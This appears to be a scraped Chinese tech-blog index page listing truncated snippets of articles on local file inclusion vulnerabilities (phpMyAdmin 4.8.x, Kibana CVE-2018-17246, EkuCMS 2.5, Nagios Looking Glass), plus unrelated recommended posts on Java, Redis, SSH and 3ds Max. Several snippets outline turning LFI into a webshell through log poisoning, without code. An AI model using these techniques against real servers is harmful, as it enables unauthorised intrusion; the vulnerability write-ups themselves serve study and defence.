漏洞名称: Nagios Looking Glass 本地文件包含漏洞 CNNVD编号: CNNVD-201310-682 发布时间: 2013-10-31 更新时间: 2013-10-31 危害等级 ...
- WP e-Commerce WordPress Payment Gateways Caller插件本地文件包含漏洞
漏洞名称: WP e-Commerce WordPress Payment Gateways Caller插件本地文件包含漏洞 CNNVD编号: CNNVD-201310-642 发布时间: 2013 ...
- phpMyAdmin 4.8.x 本地文件包含漏洞利用
phpMyAdmin 4.8.x 本地文件包含漏洞利用 今天ChaMd5安全团队公开了一个phpMyAdmin最新版中的本地文件包含漏洞:phpmyadmin4.8.1后台getshell.该漏洞利用 ...
- 易酷 cms2.5 本地文件包含漏洞 getshell
易酷 cms2.5 本地文件包含漏洞 getshell 首先下载源码安装(http://127.0.0.1/test/ekucms2.5/install.php) 安装成功直接进行复现吧 本地包含一 ...
- phpMyAdmin本地文件包含漏洞
4 phpMyAdmin本地文件包含漏洞 4.1 摘要 4.1.1 漏洞简介 phpMyAdmin是一个web端通用MySQL管理工具,上述版本在/libraries/gis/pma_gis_fact ...
- Elasticsearch 核心插件Kibana 本地文件包含漏洞分析(CVE-2018-17246)
不久前Elasticsearch发布了最新安全公告, Elasticsearch Kibana 6.4.3之前版本和5.6.13之前版本中的Console插件存在严重的本地文件包含漏洞可导致拒绝服务攻 ...
- 易酷CMS2.5本地文件包含漏洞复现
易酷CMS是一款影片播放CMS.该CMS2.5版本存在本地文件包含漏洞.我们可以利用这个漏洞,让其包含日志文件,然后再利用报错信息将一句话木马写入日志中.然后利用文件包含漏洞包含该日志文件,再用菜刀连 ...
- 组合拳 | 本地文件包含漏洞+TFTP=Getshell
文章声明 安全文章技术仅供参考,此文所提供的信息为漏洞靶场进行渗透,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作. 本文所提供的工具仅用于学习,禁止用于其他,未经授权,严禁转载,如需转 ...
- 本地文件包含漏洞(LFI漏洞)
0x00 前言 本文的主要目的是分享在服务器遭受文件包含漏洞时,使用各种技术对Web服务器进行攻击的想法. 我们都知道LFI漏洞允许用户通过在URL中包括一个文件.在本文中,我使用了bWAPP和DVW ...
随机推荐
- html-列表-3
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8&quo ...
- HashMap 源码阅读
前言 之前读过一些类的源码,近来发现都忘了,再读一遍整理记录一下.这次读的是 JDK 11 的代码,贴上来的源码会去掉大部分的注释, 也会加上一些自己的理解. Map 接口 这里提一下 Map 接口与 ...
- RedisCacheManager设置Value序列化器技巧
CacheManager基本配置 请参考博文:springboot2.0 redis EnableCaching的配置和使用 RedisCacheManager构造函数 /** * Construct ...
- 网络基础配置--开启SSH,关闭Telnet
1.Telnet和SSH对比 1.1.TELNET 使用Telnet这个用来访问远程计算机的TCP/IP协议以控制你的网络设备相当于在离开某个建筑时大喊你的用户名和口令.很快会有人进行监听,并且他们会 ...
- Axis2部署后服务器端出现异常信息
客户端可以正常调用Web Service,但服务端控制台报出如下异常:2013-09-05 09:49:12,965:[http-8080-2] at org.apache.axis2.dataret ...
- 机器学习系列-tensorflow-02-基本操作运算
tensorflow常数操作 import tensorflow as tf # 定义两个常数,a和b a = tf.constant(2) b = tf.constant(3) # 执行默认图运算 ...
- [JOISC2014]バス通学
[JOISC2014]バス通学 题目大意: 有\(n(n\le10^5)\)个点和\(m(m\le3\times10^5)\)条交通线路.第\(i\)条交通线路可以让你在时间\(x_i\)从\(a_i ...
- 2017.08.08【NOIP提高组】模拟赛B组
Summary 今天的题目也不算很难,唯一一道没做出来的题目是以前做过的,太不应该了. Problem T1 油滴扩展 题目大意 给你一堆点,你准备要在这么多的点当中滴油.你可以自己安排顺序,每次滴油 ...
- MyBatis 作用域(Scope)和生命周期
SqlSessionFactoryBuilder SqlSessionFactoryBuilder的作用是创建SqlSessionFactory.一旦创建了SqlSessionFactory,就不再需 ...
- 3ds max学习笔记(十一)-- 修改器
1.修改器列表: 将常用的修改器放放置在集里: 1.点击[配置]按钮,勾选[显示按钮] 选择[配置修改器集],在新出的弹窗里通过左右拖拽进行设置: 2,选择之后,点击[确定]进行保存:
